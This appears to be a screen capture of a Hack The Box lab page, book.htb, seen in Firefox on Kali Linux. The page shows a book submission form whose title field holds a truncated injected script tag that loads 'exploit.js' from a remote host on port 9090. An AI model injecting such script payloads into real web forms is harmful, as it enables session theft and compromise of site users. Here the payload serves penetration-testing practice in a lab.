 LIBRARY - Read | Learn | Have Fun - Mozilla Firefox
LIBRARY - Read | Learn | Ha
book.htb/collections.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Hack The Box :: Penetr... GTFOBins
Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as Logout
Book Submission
Book Title 34:9090/exploit.js"></script>
Author atm
Browse... omg.jpg Upload